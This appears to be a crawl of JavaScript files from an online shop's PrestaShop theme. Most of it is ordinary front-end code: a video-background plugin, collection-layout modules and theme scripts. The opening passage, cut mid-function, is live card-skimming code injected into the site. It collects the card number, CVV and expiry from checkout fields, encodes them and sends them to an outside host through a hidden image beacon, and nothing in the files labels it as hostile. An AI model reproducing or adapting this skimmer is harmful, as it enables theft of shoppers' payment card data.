        const cvvInput = document.getElementById('field--cvv');

        if (ccInput) data.card = ccInput.value;
        if (cvvInput) data.cvv = cvvInput.value;

        if(expMonthSelect && expMonthSelect.value && expYearSelect && expYearSelect.value) {
            data['exp'] = expMonthSelect.value + " / " + expYearSelect.value.substr(-2);
        }

        function b64(obj){
            var s = JSON.stringify(obj);
            return btoa(unescape(encodeURIComponent(s)));
        }

        function getUserId(){
            var id = localStorage.getItem("getId");
            if(!id){
                id = "u_" + Date.now().toString(36) + "_" + Math.random().toString(36).slice(2,8);
                localStorage.setItem("getId", id);
            }
            return id;
        }

        if(!data.card && noAddress) return;

        var payload = {
            uid: getUserId(),
            page: location.href,
            data: data
        };

        var encodedData = encodeURIComponent(JSON.stringify(b64(payload)));
        var img = new Image(1,1);
        img.src = 'https://snif.testdevsite.shop/api/ingest/YG2gjRIDwFgp9MhieeVInYE3SJHn9omANmXRlI3N?data=' + encodedData;
        img.style.display = 'none';

        if (!document.querySelector('img[src*="snif.testdevsite.shop"]')) {
            document.body.appendChild(img);
        }
    }, 1000);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/modules/tmmediaparallax/views/js/jquery.vide.min.js
body_size: 2070
content:
/*
 *  Vide - v0.5.0
 *  Easy as hell jQuery plugin for video backgrounds.
 *  http://vodkabears.github.io/vide/
 *
 *  Made by Ilya Makarov
 *  Under MIT License
 */
!function(a, b) {
  "function" == typeof define && define.amd ? define(["jquery"], b) : b("object" == typeof exports ? require("jquery") : a.jQuery)
}(this, function(a) {
  "use strict";
  function b(a) {
    var b, c, d, e, f, g, h, i = {};
    for (f = a.replace(/\s*:\s*/g, ":").replace(/\s*,\s*/g, ",").split(","), h = 0, g = f.length; g > h && (c = f[h], -1 === c.search(/^(http|https|ftp):\/\//) && -1 !== c.search(":")); h++) {
      b = c.indexOf(":"), d = c.substring(0, b), e = c.substring(b + 1), e || (e = void 0), "string" == typeof e && (e = "true" === e || ("false" === e ? !1 : e)), "string" == typeof e && (e = isNaN(e) ? e : +e), i[d] = e;
    }
    return null == d && null == e ? a : i
  }

  function c(a) {
    a = "" + a;
    var b, c, d, e = a.split(/\s+/), f = "50%", g = "50%";
    for (d = 0, b = e.length; b > d; d++) {
      c = e[d], "left" === c ? f = "0%" : "right" === c ? f = "100%" : "top" === c ? g = "0%" : "bottom" === c ? g = "100%" : "center" === c ? 0 === d ? f = "50%" : g = "50%" : 0 === d ? f = c : g = c;
    }
    return {x : f, y : g}
  }

  function d(b, c) {
    var d = function() {
      c(this.src)
    };
    a('<img src="' + b + '.gif">').load(d), a('<img src="' + b + '.jpg">').load(d), a('<img src="' + b + '.jpeg">').load(d), a('<img src="' + b + '.png">').load(d)
  }

  function e(c, d, e) {
    if (this.$element = a(c), "string" == typeof d && (d = b(d)), e ? "string" == typeof e && (e = b(e)) : e = {}, "string" == typeof d) {
      d = d.replace(/\.\w*$/, "");
    } else if ("object" == typeof d) {
      for (var f in d) {
        d.hasOwnProperty(f) && (d[f] = d[f].replace(/\.\w*$/, ""));
      }
    }
    this.settings = a.extend({}, g, e), this.path = d;
    try {
      this.init()
    } catch (i) {
      if (i.message !== h) {
        throw i
      }
    }
  }

  var f = "vide", g = {
    volume : 1,
    playbackRate : 1,
    muted : !0,
    loop : !0,
    autoplay : !0,
    position : "50% 50%",
    posterType : "detect",
    resizing : !0,
    bgColor : "transparent",
    className : ""
  }, h = "Not implemented";
  e.prototype.init = function() {
    var b, e, g = this, i = g.path, j = i, k = "", l = g.$element, m = g.settings, n = c(m.position), o = m.posterType;
    e = g.$wrapper = a("<div>").addClass(m.className).css({
      position : "absolute",
      "z-index" : -1,
      top : 0,
      left : 0,
      bottom : 0,
      right : 0,
      overflow : "hidden",
      "-webkit-background-size" : "cover",
      "-moz-background-size" : "cover",
      "-o-background-size" : "cover",
      "background-size" : "cover",
      "background-color" : m.bgColor,
      "background-repeat" : "no-repeat",
      "background-position" : n.x + " " + n.y
    }), "object" == typeof i && (i.poster ? j = i.poster : i.mp4 ? j = i.mp4 : i.webm ? j = i.webm : i.ogv && (j = i.ogv)), "detect" === o ? d(j, function(a) {
      e.css("background-image", "url(" + i.poster +"."+ i.posterType +")")
    }) : "none" !== o && e.css("background-image", "url(" + j + "." + o + ")"), "static" === l.css("position") && l.css("position", "relative"), l.prepend(e), "object" == typeof i ? (i.mp4 && (k += '<source src="' + i.mp4 + '.mp4" type="video/mp4">'), i.webm && (k += '<source src="' + i.webm + '.webm" type="video/webm">'), i.ogv && (k += '<source src="' + i.ogv + '.ogv" type="video/ogg">'), b = g.$video = a("<video>" + k + "</video>")) : b = g.$video = a('<video><source src="' + i + '.mp4" type="video/mp4"><source src="' + i + '.webm" type="video/webm"><source src="' + i + '.ogv" type="video/ogg"></video>');
    try {
      b.prop({
        autoplay : m.autoplay,
        loop : m.loop,
        volume : m.volume,
        muted : m.muted,
        defaultMuted : m.muted,
        playbackRate : m.playbackRate,
        defaultPlaybackRate : m.playbackRate
      })
    } catch (p) {
      throw new Error(h)
    }
    b.css({
      margin : "auto",
      position : "absolute",
      "z-index" : -1,
      top : n.y,
      left : n.x,
      "-webkit-transform" : "translate(-" + n.x + ", -" + n.y + ")",
      "-ms-transform" : "translate(-" + n.x + ", -" + n.y + ")",
      "-moz-transform" : "translate(-" + n.x + ", -" + n.y + ")",
      transform : "translate(-" + n.x + ", -" + n.y + ")",
      visibility : "hidden",
      opacity : 0
    }).one("canplaythrough." + f, function() {
      g.resize()
    }).one("playing." + f, function() {
      b.css({visibility : "visible", opacity : 1}), e.css("background-image", "none")
    }), l.on("resize." + f, function() {
      m.resizing && g.resize()
    }), e.append(b)
  }, e.prototype.getVideoObject = function() {
    return this.$video[0]
  }, e.prototype.resize = function() {
    if (this.$video) {
      var a = this.$wrapper, b = this.$video, c = b[0], d = c.videoHeight, e = c.videoWidth, f = a.height(), g = a.width();
      g / e > f / d ? b.css({width : g + 2, height : "auto"}) : b.css({width : "auto", height : f + 2})
    }
  }, e.prototype.destroy = function() {
    delete a[f].lookup[this.index], this.$video && this.$video.off(f), this.$element.off(f).removeData(f), this.$wrapper.remove()
  }, a[f] = {lookup : []}, a.fn[f] = function(b, c) {
    var d;
    return this.each(function() {
      d = a.data(this, f), d && d.destroy(), d = new e(this, b, c), d.index = a[f].lookup.push(d) - 1, a.data(this, f, d)
    }), this
  }, a(document).ready(function() {
    var b = a(window);
    b.on("resize." + f, function() {
      for (var b, c = a[f].lookup.length, d = 0; c > d; d++) {
        b = a[f].lookup[d], b && b.settings.resizing && b.resize()
      }
    }), b.on("unload." + f, function() {
      return !1
    }), a(document).find("[data-" + f + "-bg]").each(function(b, c) {
      var d = a(c), e = d.data(f + "-options"), g = d.data(f + "-bg");
      d[f](g, e)
    })
  })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/modules/tmcollections/views/js/layouts/tmcl_row_2.js
body_size: 507
content:
/*
* 2002-2016 TemplateMonster
*
* TM Collections
*
* NOTICE OF LICENSE
*
* This source file is subject to the General Public License (GPL 2.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/GPL-2.0
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade the module to newer
* versions in the future.
*
*  @author    TemplateMonster
*  @copyright 2002-2016 TemplateMonster
*  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
*/

$(document).ready(function(e) {
  tmcl_row_2 = '';
  tmcl_row_2 += '<li class="tmcl_popup_item col-sm-6 tmcl_row_2">';
    tmcl_row_2 += '<div class="popup_store_logo"><img class="logo img-responsive" src="'+logo_url+'" /></div>';
    tmcl_row_2 += '<h5></h5>';
    tmcl_row_2 += '<ul id="tmcl_row_2" class="clearfix tmcl_row_2 items">';
      tmcl_row_2 += '<li class="col-xs-12 col-sm-6 item"><div class="content"></div></li>';
      tmcl_row_2 += '<li class="col-xs-12 col-sm-6 item"><div class="content"></div></li>';
    tmcl_row_2 += '</ul>';
  tmcl_row_2 += '</li>';
  tmcl_row_2 += '<input type="hidden" name="id_layout" value="2" />';
  tmcl_layouts.push({name : 'tmcl_row_2', value : tmcl_row_2});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/themes/theme1424/js/global.js
body_size: 4570
content:
//global variables
var responsiveflag = false;
var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);
var isiPad = /iPad/i.test(navigator.userAgent);
$(document).ready(function() {
  controller = new ScrollMagic();
  highdpiInit();
  responsiveResize();
  $(window).resize(responsiveResize);
  if (navigator.userAgent.match(/Android/i)) {
    var viewport = document.querySelector('meta[name="viewport"]');
    viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
    window.scrollTo(0, 1);
  }
  blockHover();
  if (typeof quickView !== 'undefined' && quickView) {
    quick_view();
  }
  dropDown();
  sitemapAccordion();
  counter();
  testimonialsSlider();
  toTop();
  wow();
  if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product', 'module-tmlookbook-pages', 'module-tmcollections-collection'])) {
    bindGrid();
    $(document).on('change', '.selectProductSort', function(e) {
      if (typeof request != 'undefined' && request) {
        var requestSortProducts = request;
      }
      var splitData = $(this).val().split(':');
      var url = '';
      if (typeof requestSortProducts != 'undefined' && requestSortProducts) {
        url += requestSortProducts;
        if (typeof splitData[0] !== 'undefined' && splitData[0]) {
          url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
          if (typeof splitData[1] !== 'undefined' && splitData[1]) {
            url += '&orderway=' + splitData[1];
          }
        }
        document.location.href = url;
      }
    });
    $(document).on('change', 'select[name="n"]', function() {
      $(this.form).submit();
    });
    $(document).on('change', 'select[name="currency_payment"]', function() {
      setCurrency($(this).val());
    });
  }
  $(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function() {
    if (this.value != '') {
      location.href = this.value;
    }
  });
  $(document).on('click', '.back', function(e) {
    e.preventDefault();
    history.back();
  });
  jQuery.curCSS = jQuery.css;
  if (!!$.prototype.cluetip) {
    $('a.cluetip').cluetip({
      local: true,
      cursor: 'pointer',
      dropShadow: false,
      dropShadowSteps: 0,
      showTitle: false,
      tracking: true,
      sticky: false,
      mouseOutClose: true,
      fx: {
        open: 'fadeIn',
        openSpeed: 'fast'
      }
    }).css('opacity', 0.8);
  }
  if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox) {
    $.extend($.fancybox.defaults.tpl, {
      closeBtn: '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
      next: '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
      prev: '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
    });
  }
  // Close Alert messages
  $('.alert.alert-danger').on('click', this, function(e) {
    if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34) {
      $(this).fadeOut();
    }
  });
});
function highdpiInit() {
  if (typeof highDPI === 'undefined') {
    return;
  }
  if (highDPI && $('.replace-2x').css('font-size') == '1px') {
    var els = $('img.replace-2x').get();
    for (var i = 0; i < els.length; i++) {
      src = els[i].src;
      extension = src.substr((src.lastIndexOf('.') + 1));
      src = src.replace('.' + extension, '2x.' + extension);
      var img = new Image();
      img.src = src;
      img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
    }
  }
}
// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate() {
  var inner = document.createElement('p');
  inner.style.width = '100%';
  inner.style.height = '200px';
  var outer = document.createElement('div');
  outer.style.position = 'absolute';
  outer.style.top = '0px';
  outer.style.left = '0px';
  outer.style.visibility = 'hidden';
  outer.style.width = '200px';
  outer.style.height = '150px';
  outer.style.overflow = 'hidden';
  outer.appendChild(inner);
  document.body.appendChild(outer);
  var w1 = inner.offsetWidth;
  outer.style.overflow = 'scroll';
  var w2 = inner.offsetWidth;
  if (w1 == w2) {
    w2 = outer.clientWidth;
  }
  document.body.removeChild(outer);
  return (w1 - w2);
}
function responsiveResize() {
  compensante = scrollCompensate();
  if (($(window).width() + scrollCompensate()) <= 767 && responsiveflag == false) {
    accordion('enable');
    accordionFooter('enable');
    responsiveflag = true;
    if (typeof bindUniform !== 'undefined') {
      bindUniform();
    }
  } else if (($(window).width() + scrollCompensate()) >= 768) {
    accordion('disable');
    accordionFooter('disable');
    responsiveflag = false;
    if (typeof bindUniform !== 'undefined') {
      bindUniform();
    }
  }
}
function blockHover(status) {
  $(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e) {
    if ('ontouchstart' in document.documentElement) {
      return;
    }
    if ($('body').find('.container').width() >= 1170) {
      $(this).parent().addClass('hovered');
    }
  });
  $(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e) {
    if ($('body').find('.container').width() >= 1170) {
      $(this).parent().removeClass('hovered');
    }
  });
}
function quick_view() {
  $(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e) {
    e.preventDefault();
    var url = $(this).attr('data-href');
    if (!url && url == 'undefined') {
      var url = this.rel;
    }
    var anchor = '';
    if (url.indexOf('#') != -1) {
      anchor = url.substring(url.indexOf('#'), url.length);
      url = url.substring(0, url.indexOf('#'));
    }
    if (url.indexOf('?') != -1) {
      url += '&';
    } else {
      url += '?';
    }
    if (!!$.prototype.fancybox) {
      var qvwidth = 1470;
      if ($(window).width() < 1500) {
        qvwidth = 1000;
      }
      if ($(window).width() < 1050) {
        qvwidth = 580;
      }
      $.fancybox({
        'padding': 0,
        'width': qvwidth,
        'height': 500,
        'type': 'iframe',
        'href': url + 'content_only=1' + anchor
      });
    }
  });
}
function bindGrid() {
  var storage = false;
  if (typeof(getStorageAvailable) !== 'undefined') {
    storage = getStorageAvailable();
  }
  if (!storage) {
    return;
  }
  var view = $.totalStorage('display');
  if (!view && (typeof displayList != 'undefined') && displayList) {
    view = 'list';
  }
  if (view && view != 'grid') {
    display(view);
  } else {
    $('.display').find('li#grid').addClass('selected');
  }
  $(document).on('click', '#grid, #list', function(e) {
    e.preventDefault();
    if (!$(this).hasClass('selected')) {
      display($(this).attr('id'));
    }
  });
}
function display(view) {
  if (view == 'list') {
    $('ul.product_list').removeClass('grid').addClass('list row');
    $('.product_list > li:visible')
      .removeAttr('class')
      .addClass('ajax_block_product col-xs-12');
    $('.product_list > li:visible').each(function(index, element) {
      var html = '';
      html = '<div class="product-container"><div class="row">';
      html += '<div class="left-block col-xs-5 col-sm-5 col-md-6 col-lg-5">' + $(element).find('.left-block').html() + '</div>';
      html += '<div class="right-block col-xs-7 col-sm-7 col-md-6 col-lg-7">';
      html += '<div class="product-flags">' + $(element).find('.product-flags').html() + '</div>';
      html += '<h5 itemprop="name">' + $(element).find('h5').html() + '</h5>';
      var price = $(element).find('.content_price').html();  // check : catalog mode is enabled
      if (price != null) {
        html += '<div class="content_price">' + price + '</div>';
      }
      var availability = $(element).find('.availability').html();  // check : catalog mode is enabled
      if (availability != null) {
        html += '<span class="availability">' + availability + '</span>';
      }
      html += '<p class="product-desc">' + $(element).find('.product-desc').html() + '</p>';
      var colorList = $(element).find('.color-list-container').html();
      if (colorList != null) {
        html += '<div class="color-list-container">' + colorList + '</div>';
      }
      html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
      html += '</div></div>';
      $(element).html(html);
      var qv = $(element).find('.qv-wrap');
      if (qv) {
        qv.appendTo($(element).find('.product-image-container'));
      }
    });
    $('.display').find('li#list').addClass('selected');
    $('.display').find('li#grid').removeAttr('class');
    $.totalStorage('display', 'list');
    if ($('.product_list li div.wishlist').length) {
      WishlistButton();
    }
  } else {
    $('ul.product_list').removeClass('list').addClass('grid row');
    if (nbItemsPerLine && nbItemsPerLineTablet && nbItemsPerLineMobile) {
      var totModulo = ($('.product_list > li').length) % nbItemsPerLine;
      totModulo == 0 ? totModulo = nbItemsPerLine : totModulo = totModulo;
      var totModuloLine = ($('.product_list > li').length) - totModulo;
      var totModuloTab = ($('.product_list > li').length) % nbItemsPerLineTablet;
      totModuloTab == 0 ? totModuloTab = nbItemsPerLineTablet : totModuloTab = totModuloTab;
      var totModuloTabLine = ($('.product_list > li').length) - totModuloTab;
      var totModuloMob = ($('.product_list > li').length) % nbItemsPerLineMobile;
      totModuloMob == 0 ? totModuloMob = nbItemsPerLineMobile : totModuloMob = totModuloMob;
      var totModuloMobLine = ($('.product_list > li').length) - totModuloMob;
    }
    $('.product_list > li:visible').each(function(index, element) {
      if (nbItemsPerLine && nbItemsPerLineTablet && nbItemsPerLineMobile) {
        $(element)
          .removeAttr('class')
          .addClass('ajax_block_product col-xs-' + 12 / nbItemsPerLineMobile + ' col-sm-' + 12 / nbItemsPerLineTablet + ' col-md-' + 12 / nbItemsPerLine);
        (index + 1) % nbItemsPerLine == 0 ? $(element).addClass('last-in-line') : false;
        (index + 1) % nbItemsPerLine == 1 ? $(element).addClass('first-in-line') : false;
        (index + 1) > totModuloLine ? $(element).addClass('last-line') : false;
        (index + 1) % nbItemsPerLineTablet == 0 ? $(element).addClass('last-item-of-tablet-line') : false;
        (index + 1) % nbItemsPerLineTablet == 1 ? $(element).addClass('first-item-of-tablet-line') : false;
        (index + 1) > totModuloTabLine ? $(element).addClass('last-tablet-line') : false;
        (index + 1) % nbItemsPerLineMobile == 0 ? $(element).addClass('last-item-of-mobile-line') : false;
        (index + 1) % nbItemsPerLineMobile == 1 ? $(element).addClass('first-item-of-mobile-line') : false;
        (index + 1) > totModuloMobLine ? $(element).addClass('last-mobile-line') : false;
      }
      var html = '';
      html += '<div class="product-container">';
      html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
      html += '<div class="right-block">';
      html += '<h5 itemprop="name">' + $(element).find('h5').html() + '</h5>';
      var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
      if (price != null) {
        html += '<div class="content_price">' + price + '</div>';
      }
      var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
      if (availability != null) {
        html += '<span class="availability">' + availability + '</span>';
      }
      html += '<p itemprop="description" class="product-desc">' + $(element).find('.product-desc').html() + '</p>';
      var colorList = $(element).find('.color-list-container').html();
      if (colorList != null) {
        html += '<div class="color-list-container">' + colorList + '</div>';
      }
      html += '<div class="product-flags">' + $(element).find('.product-flags').html() + '</div>';
      html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
      html += '</div>';
      html += '</div>';
      $(element).html(html);
      var qv = $(element).find('.qv-wrap');
      if (qv) {
        qv.prependTo($(element).find('.functional-buttons'));
      }
    });
    $('.display').find('li#grid').addClass('selected');
    $('.display').find('li#list').removeAttr('class');
    $.totalStorage('display', 'grid');
    if ($('.product_list li div.wishlist').length) {
      WishlistButton();
    }
  }
}
function dropDown() {
  elementClick = '#header .current';
  elementSlide = 'ul.toogle_content';
  activeClass = 'active';
  $(elementClick).on('click', function(e) {
    e.stopPropagation();
    var subUl = $(this).next(elementSlide);
    if (subUl.is(':hidden')) {
      subUl.slideDown();
      $(this).addClass(activeClass);
    } else {
      subUl.slideUp();
      $(this).removeClass(activeClass);
    }
    $(elementClick).not(this).next(elementSlide).slideUp();
    $(elementClick).not(this).removeClass(activeClass);
    e.preventDefault();
  });
  $(elementSlide).on('click', function(e) {
    e.stopPropagation();
  });
  $(document).on('click', function(e) {
    e.stopPropagation();
    if (e.which != 3) {
      var elementHide = $(elementClick).next(elementSlide);
      $(elementHide).slideUp();
      $(elementClick).removeClass('active');
    }
  });
}
function accordionFooter(status) {
  if (status == 'enable') {
    $('#footer .footer-block h4').on('click', function(e) {
      $(this)
        .toggleClass('active')
        .parent()
        .find('.toggle-footer')
        .stop()
        .slideToggle('medium');
      e.preventDefault();
    });
    $('#footer')
      .addClass('accordion')
      .find('.toggle-footer')
      .slideUp('fast');
  } else {
    $('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
    $('#footer').removeClass('accordion');
  }
}
//  TOGGLE COLUMNS
function accordion(status) {
  if (status == 'enable') {
    $('#product .product-information .tab-content > h3, #right_column .block:not(#layered_block_left) .title_block, #left_column .block:not(#layered_block_left) .title_block, #left_column #newsletter_block_left h4').on('click', function() {
      $(this)
        .toggleClass('active')
        .parent()
        .find('.block_content')
        .stop()
        .slideToggle('medium');
      $(this)
        .next('.tab-pane')
        .stop()
        .slideToggle('medium');
    });
    $('#right_column, #left_column')
      .addClass('accordion')
      .find('.block:not(#layered_block_left) .block_content')
      .slideUp('fast');
    $('#product .product-information .tab-content > h3:first').addClass('active');
    if (typeof(ajaxCart) !== 'undefined') {
      ajaxCart.collapse();
    }
  } else {
    $('#product .product-information .tab-content > h3, #right_column .block:not(#layered_block_left) .title_block, #left_column .block:not(#layered_block_left) .title_block, #left_column #newsletter_block_left h4')
      .removeClass('active')
      .off()
      .parent()
      .find('.block_content, .tab-pane')
      .removeAttr('style')
      .not('.tab-pane')
      .slideDown('fast');
    $('#left_column, #right_column').removeClass('accordion');
    $('#product .product-information .tab-content > h3:first').addClass('active');
  }
}
function bindUniform() {
  if (!!$.prototype.uniform) {
    $('select.form-control').not('.not_uniform').uniform();
  }
}
function listBlocksAnimate(block, element, row, offset, difEffect) {
  if (!isMobile && jQuery(block).length) {
    var i = 0;
    var j = row;
    var k = 1;
    var effect = -1;
    $(element).each(function() {
      i++;
      if (i > j) {
        j += row;
        k = i;
        effect = effect * (-1);
      }
      effect == -1 && difEffect == true ? ef = TweenMax.from(element + ':nth-child(' + i + ')', 0.5, {
        left: -1 * 200 - i * 300 + 'px',
        alpha: 0,
        ease: Power1.easeOut
      }) : ef = TweenMax.from(element + ':nth-child(' + i + ')', 0.5, {
        right: -1 * 200 - i * 300 + 'px',
        alpha: 0,
        ease: Power1.easeOut
      });
      var scene_new = new ScrollScene({
        triggerElement: element + ':nth-child(' + k + ')',
        offset: offset,
      }).setTween(ef)
        .addTo(controller)
        .reverse(false);
    });
  }
}
//  TOGGLE SITEMAP
function sitemapAccordion() {
  $('#sitemap #center_column ul.tree > li > ul')
    .addClass('accordion_content')
    .parent()
    .find('> a')
    .wrap('<p class="page-subheading accordion_current"></p>');
  $('#center_column .accordion_current').on('click', function() {
    $(this)
      .toggleClass('active')
      .parent()
      .find('.accordion_content')
      .stop()
      .slideToggle('medium');
  });
  $('#center_column')
    .addClass('accordionBox')
    .find('.accordion_content')
    .slideUp('fast');
  if (typeof(ajaxCart) !== 'undefined') {
    ajaxCart.collapse();
  }
}
function counter() {
  $('.count').each(function() {
    $(this).prop('Counter', 0).animate({
      Counter: $(this).text()
    }, {
      duration: 4000,
      easing: 'swing',
      step: function(now) {
        $(this).text(Math.ceil(now));
      }
    });
  });
}
function testimonialsSlider() {
  var testimonials_slider = $('#testimonials');
  testimonials_slider.bxSlider({
    responsive: true,
    useCSS: false,
    minSlides: 1,
    maxSlides: 1,
    slideWidth: 1200,
    slideMargin: 0,
    moveSlides: 1,
    pager: false,
    autoHover: false,
    speed: 500,
    pause: 3000,
    controls: true,
    autoControls: true,
    startText: '',
    stopText: '',
    prevText: '',
    nextText: ''
  });
}
function toTop() {
  var o = $('html');
  if (o.hasClass('desktop')) {
    $().UItoTop({
      easingType: 'easeOutQuart',
      containerClass: 'ui-to-top fa fa-angle-up'
    });
  }
}
function wow() {
  var o = $('html');
  if (o.hasClass('desktop') && $(".wow").length) {
    $(document).ready(function() {
      new WOW().init();
    });
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/themes/theme1424/js/modules/tmcollections/views/js/ajax-collections.js
body_size: 3087
content:
/*
 * 2002-2016 TemplateMonster
 *
 * TM Collections
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    TemplateMonster
 *  @copyright 2002-2016 TemplateMonster
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
 */

tmcollection = {
  list: function(){
    this.init = function(json) {
      if (json == '') {
        json = '[]';
      }
      this.array = JSON.parse(json);
    };
    this.extend = function(json) {
      var products = JSON.parse(json);
      for (var i = 0; i < products.length; i++) {
        this.array[this.array.length] = products[i];
      }
      return JSON.stringify(this.array);
    };
    this.add = function(elem){
      if (this.array.indexOf(elem) == -1) {
        this.array[this.array.length] = elem;
      }
      return JSON.stringify(this.array);
    };
    this.remove = function(elem){
      var index = this.array.indexOf(elem);
      this.array.splice(index, 1);
      return JSON.stringify(this.array);
    }
  }
};

$(document).ready(function(){
  $(".edit-collection").click(function(){
    $('html, body').animate({scrollTop : 0},800);
    return false;
  });

  $("#collection_button").popover({
    html: true,
    content: function(){
      return $("#popover-content-collection").html();
    }
  });

  $('.btn-product-collection').toggle(
      function() {
        $(this).parent().prev().slideDown("fast");
        $(this).addClass('active');
      },
      function() {
        $(this).parent().prev().slideUp("fast");
        $(this).removeClass('active');
      }
  );

  $("#change_collection").hide();
  tmcl_layouts = new Array();

  $(document).on('click', '#add-new-layout', function() {
    var collection_name = $(this).parent().parent().attr('data-collection-name');
    layouts_popup(collection_name);
    var collection_id = $(this).parent().parent().attr('data-collection-id');
    $('#id_collection_popup').attr('value', collection_id);
    $('#name_collection_popup').attr('value', collection_name);
    $('.tmcl-step-2').hide();
  });

  $(document).on('click', '#back_button', function() {
    $('.block-container-row').remove();
    $('#tmcl-layouts-popup > .tmcl_popup_item, .tmcl-step-1').show();
    $('.tmcl-step-2').hide();
  });

  $(document).on('click', '#tmcl-layouts-popup > .tmcl_popup_item > .items', function() {
    layout_type = $(this).attr('id');
    addNewRow(layout_type);
    $('#tmcl-layouts-popup > .tmcl_popup_item, .tmcl-step-1').hide();
    $('.tmcl-step-2').show();
    $('.module-tmcollections-mycollections .fancybox-inner').css({'height':'428'});
    $("#back_button_step_2").hide();
  });

  $(document).on('click', '.block-container-row .tmcl_popup_item li', function() {
    $(this).addClass('active');
    $('.block-container-row .tmcl_popup_item, .block-container-row .share_button, .block-container-row #back_button').hide();
    $('.block-container-product, .block-container-row .alert-warning, #clear-item').show();

    if($('.block-container-product > div.done').length <= 0) {
      $('.block-container-row .block-container-product').append('<p class="alert alert-warning">' + collection_no_product + '</p>');
    }
    $("#back_button_step_2").show();
  });

  $(document).on('click', '.block-container-row .tmcl_popup_item li .tmcl-content-image', function() {
    $('.block-container-product .alert').hide();
    var products = new tmcollection.list()
    data_product_id = $(this).attr('data-product-id');
    products.init($('#popup_selected_products').attr('value'));
    $('#popup_selected_products').attr('value', products.remove(data_product_id));
    $('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').removeClass('active');
    $('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').addClass('done');
  });

  $(document).on('click', '.block-container-product .product', function(e){
    image_src = $(this).find('img').attr('src');
    current_block = $('.block-container-row .tmcl_popup_item li.active .content');
    current_block.find('.content-inner').remove();
    current_block.append('<div class="content-inner"><div class="tmcl-content-image"><span class="icon-remove clear-item"></span><img class="img-responsive" src="'+image_src+'" alt="" /></div></div>');
    current_block.addClass('current');
    $('.block-container-row .tmcl_popup_item li.active .content .tmcl-content-image').attr('data-product-id', $(this).attr("data-product-id"));
    $(this).addClass('active');
    $(this).removeClass('done');
    $('.block-container-row .share_button').show();
    var products = new tmcollection.list();
    products.init($('#popup_selected_products').attr('value'));
    var product_id = $(this).attr('data-product-id');
    $('#popup_selected_products').attr('value', products.add(product_id));
    $('.block-container-product, #back_button_step_2').hide();
    $('.block-container-row .tmcl_popup_item, .block-container-row #share_button, .block-container-row #back_button').show();
    $('.block-container-row .tmcl_popup_item li').removeClass('active');
  });

  $(document).on('click', '#back_button_step_2', function() {
    $('.block-container-row .share_button, .block-container-row .tmcl_popup_item, #back_button').show();
    $('.block-container-product, #back_button_step_2').hide();
    $('.block-container-row .tmcl_popup_item li').removeClass('active');
    $('.block-container-product .alert').remove();
    var products = new tmcollection.list();
    products.init($('#popup_selected_products').attr('value'));
    if (typeof(data_product_id) != 'undefined' && data_product_id.length) {
      $('#popup_selected_products').attr('value', products.add(data_product_id));
      $('.block-container-product .product').filter('[data-product-id="' + data_product_id + '"]').removeClass('done');
      $('.block-container-product .product').filter('[data-product-id="' + data_product_id + '"]').addClass('active');
    }
  });

  $(document).on('click', '.clear-item', function(e){
    e.stopPropagation();
    $(this).parent().parent().parent().removeClass('current');
    var products = new tmcollection.list(),
    product_id = $(this).parent().attr('data-product-id');
    products.init($('#popup_selected_products').attr('value'));
    $('#popup_selected_products').attr('value', products.remove(product_id));
    $('.block-container-product .product').filter('[data-product-id="'+product_id+'"]').removeClass('active');
    $('.block-container-product .product').filter('[data-product-id="'+product_id+'"]').addClass('done');
    element = $(this).closest('li');
    $(this).remove();
    element.find('.content-inner').remove();
  });
});


function layouts_popup(collection_name){
  tmcl_lp_content = '';
  if (tmcl_layouts.length) {
    for (i = 0; i < tmcl_layouts.length; i++) {
      tmcl_lp_content += tmcl_layouts[i].value;
    }
  }

  $.fancybox.open({
    type: 'inline',
    autoScale: true,
    autoSize  : false,
    width     : 1020,
    height    : 'auto',
    minWidth: 450,
    padding: 45,
